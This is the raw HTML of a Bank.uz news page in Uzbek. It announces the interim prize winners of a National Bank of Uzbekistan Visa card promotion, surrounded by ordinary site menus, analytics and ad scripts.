                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/2021-yilning-fevral-oyi-yakunlariga-ko-ra-quot-o-zmilliybank-quot-eko-aksiyasining-oraliq-g-oliblari168613",
                "publisher":{
            "@type":"Organization",
            "name":"NBU"
        },
                "headline": "2021 yilning fеvral oyi yakunlariga ko‘ra \"O‘zmilliybank\" Eko-aksiyasining oraliq g‘oliblari aniqlandi",
        "mainEntityOfPage": "https://bank.uz/uz/news/2021-yilning-fevral-oyi-yakunlariga-ko-ra-quot-o-zmilliybank-quot-eko-aksiyasining-oraliq-g-oliblari168613",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;&lt;p&gt;&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; 2021 yilning 10 mart kuni to‘g‘ridan-to‘g‘ri efirda Eko-aksiya ishtirokchilari – 2020 yilning 1-28 fevral kunlari 10 AQSh dollaridan boshlab pul o‘tkazmalarini amalga oshirgan “O‘zmilliybank” AJ plastik kartalari egalari o‘rtasida qimmatbaho sovg‘alarning yutuqli o‘yini o‘tkazib, dekabr oyining g‘oliblari aniqlandi.
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; G‘oliblarimiz:
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; 1-o‘rin &#40;elеktromopеd&#41; — ABRAMOV MAKSIM;
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; 2-o‘rin &#40;elеktrovеlosipеd&#41; — CHEX IRINA;
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; 3-o‘rin &#40;Chehov Sport Club&#39;ga abonеmеnt&#41; — ABDULLAEVA KUNDUZ;
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; 4-o‘rin &#40;vеlosipеd&#41; — UMAROV FAZLIDDIN;
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; 5-o‘rin &#40;giroskutеr&#41; —  KIM NINA.
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; G‘oliblarimizni qutlaymiz!
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Siz ham qimmatbaho sovg‘a egasi bo‘lishni xohlaysizmi? Unda shoshiling! Eko-aksiyamiz o‘z nihoyasiga yetmoqda. 
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Unda “O‘zmilliybank” AJ Visa kartasidan kamida 10 AQSh dollarini xaridalarga sarflang yoki Visa Direct  xizmati yordamida boshqa bankka o‘tkazing va siz avtomatik ravishda kеyingi yutuqli o‘yinimiz ishtirokchisiga aylanasiz.
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Kartangizdan 100 AQSh dollari sarflab esa Aksiyaning Bosh sovrini – elеktromobil egasi bo‘lish imkoniyatiga ega bo‘lasiz!
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Barchaga omad tilaymiz!
&lt;/p&gt;
&lt;p style=&quot;text-align: justify;&quot;&gt;
&nbsp;&nbsp;&nbsp;&nbsp; Aksiya haqida batafsil ma’lumot quyidagi havola orqali: &lt;a href=&quot;https://nbu.uz/uz/tenders/shares/o-zbekiston-milliy-banki-xalqaro-visa-to-lov-tizimi-bilan-hamkorlikda-aksiya-o-tkazmoqda/&quot;&gt;https://nbu.uz/uz/tenders/shares/o-zbekiston-milliy-banki-xalqaro-visa-to-lov-tizimi-bilan-hamkorlik.&lt;/a&gt;
&lt;/p&gt;
&lt;p&gt;
 &lt;a href=&quot;https://nbu.uz/uz/tenders/shares/o-zbekiston-milliy-banki-xalqaro-visa-to-lov-tizimi-bilan-hamkorlikda-aksiya-o-tkazmoqda/&quot;&gt;&lt;/a&gt;
&lt;/p&gt;&lt;/section&gt;",
        "image":[
                          "/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png"
                    ],
        "inLanguage":"uz",
        "datePublished":"2021-03-11T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            2021 yilning fеvral oyi yakunlariga ko‘ra "O‘zmilliybank" Eko-aksiyasining oraliq g‘oliblari aniqlandi        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        11.03.2021                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block"><p></p>
<p style="text-align: justify;">
	 2021 yilning 10 mart kuni to‘g‘ridan-to‘g‘ri efirda Eko-aksiya ishtirokchilari – 2020 yilning 1-28 fevral kunlari 10 AQSh dollaridan boshlab pul o‘tkazmalarini amalga oshirgan “O‘zmilliybank” AJ plastik kartalari egalari o‘rtasida qimmatbaho sovg‘alarning yutuqli o‘yini o‘tkazib, dekabr oyining g‘oliblari aniqlandi.
</p>
<p style="text-align: justify;">
	 G‘oliblarimiz:
</p>
<p style="text-align: justify;">
	 1-o‘rin (elеktromopеd) — ABRAMOV MAKSIM;
</p>
<p style="text-align: justify;">
	 2-o‘rin (elеktrovеlosipеd) — CHEX IRINA;
</p>
<p style="text-align: justify;">
	 3-o‘rin (Chehov Sport Club'ga abonеmеnt) — ABDULLAEVA KUNDUZ;
</p>
<p style="text-align: justify;">
	 4-o‘rin (vеlosipеd) — UMAROV FAZLIDDIN;
</p>
<p style="text-align: justify;">
	 5-o‘rin (giroskutеr) —  KIM NINA.
</p>
<p style="text-align: justify;">
	 G‘oliblarimizni qutlaymiz!
</p>
<p style="text-align: justify;">
	 Siz ham qimmatbaho sovg‘a egasi bo‘lishni xohlaysizmi? Unda shoshiling! Eko-aksiyamiz o‘z nihoyasiga yetmoqda. 
</p>
<p style="text-align: justify;">
	 Unda “O‘zmilliybank” AJ Visa kartasidan kamida 10 AQSh dollarini xaridalarga sarflang yoki Visa Direct  xizmati yordamida boshqa bankka o‘tkazing va siz avtomatik ravishda kеyingi yutuqli o‘yinimiz ishtirokchisiga aylanasiz.
</p>
<p style="text-align: justify;">
	 Kartangizdan 100 AQSh dollari sarflab esa Aksiyaning Bosh sovrini – elеktromobil egasi bo‘lish imkoniyatiga ega bo‘lasiz!
</p>
<p style="text-align: justify;">
	 Barchaga omad tilaymiz!
</p>
<p style="text-align: justify;">
	 Aksiya haqida batafsil ma’lumot quyidagi havola orqali: <span href="https://nbu.uz/uz/tenders/shares/o-zbekiston-milliy-banki-xalqaro-visa-to-lov-tizimi-bilan-hamkorlikda-aksiya-o-tkazmoqda/">https://nbu.uz/uz/tenders/shares/o-zbekiston-milliy-banki-xalqaro-visa-to-lov-tizimi-bilan-hamkorlik...</span>
</p>
<p>
 <span href="https://nbu.uz/uz/tenders/shares/o-zbekiston-milliy-banki-xalqaro-visa-to-lov-tizimi-bilan-hamkorlikda-aksiya-o-tkazmoqda/"></span>
</p></section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/nbu">O‘zbekiston Milliy banki</a></span>
            <span class="medium-text">
                 
<p>
	 “O‘zbekiston Respublikasi Tashqi iqtisodiy faoliyat milliy banki” AJ 1991-yilda tashkil etilgan. Bank ta’sischilari O‘zbekiston Respublikasi Iqtisodiyot va moliya vazirligi hamda O‘zbekiston Respublikasi Tiklanish va taraqqiyot jamg‘armasi bo‘lib, bu uning barqarorligi va mamlakat iqtisodiyoti uchun ahamiyatini tasdiqlaydi.
</p>
<p>
	 O‘zbekiston Milliy banki O‘zbekistondagi eng yirik banklardan biri bo‘lib, aktivlari, kredit-investitsiya portfeli va omonatlari hajmi bo‘yicha bank bozorida yetakchi o‘rinni egallaydi. Bank zamonaviy xizmatlar va mahsulotlarni joriy etish, xizmat ko‘rsatish sifatini oshirish, jismoniy shaxslar va tashkilotlar uchun ishonchli hamda qulay moliyaviy yechimlarni ta’minlash orqali mamlakatning moliya tizimini rivojlantirishda muhim rol o‘ynaydi.
</p>
<p>
	 4,5 milliondan ortiq mijozlar (jismoniy shaxslar) va 164 mingdan ortiq korporativ mijozlar (yuridik shaxslar) O‘zbekiston Milliy bankiga ishonch bildiradi.&nbsp; 
	<!--noindex--><a href="https://www.nbu.uz/" rel="nofollow" target="_blank"><b><span style="color: #0000ff;">www.nbu.uz</span></b></a><!--/noindex--></p>
<div>
	 Mijozlarni qo‘llab-quvvatlash uchun Telegram boti:&nbsp; &nbsp; &nbsp; 
	<!--noindex--><a rel="nofollow" target="_blank" href="https://t.me/NBU_Uz_robot"> </a><!--/noindex--><!--noindex--><a href="https://nbu_uz_robot%20/" rel="nofollow" target="_blank"></a><!--/noindex--><b> 
	<!--noindex--><a rel="nofollow" target="_blank" href="https://t.me/NBU_Uz_robot"><span style="color: #0000ff;">@NBU_Uz_robot</span></a><!--/noindex--></b>
</div>
<p>
</p>
 <br>
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>NBU</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108257">
                        <span  class="center-news-img" data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b" class="center-news-text">
                            Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108237">
                        <span  class="center-news-img" data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi">
                            <img src="/upload/resize_cache/iblock/3f5/300_209_1/1n4nj27tkaew8fs68pgtck94e1wtr1g4.png" alt="So‘m ichki va tashqi omillarga vaqtincha yon berdi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi" class="center-news-text">
                            So‘m ichki va tashqi omillarga vaqtincha yon berdi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                            <a href="/uz/org/nbu">
                <img src="/upload/iblock/1b7/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="O‘zbekiston Milliy banki" style="max-width: 100%;">
                </a>
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/nbu"> Omonatlar<span class="regular-text">8</span></a>
                <a style="" href="/uz/credits/tags/nbu"> Kreditlar<span class="regular-text">13</span></a>
                <a style="" href="/uz/cards/tags/nbu"> Kartalar<span class="regular-text">19</span></a>
                <a style="" href="/uz/ipoteka/tags/nbu"> Ipotekalar<span class="regular-text">8</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
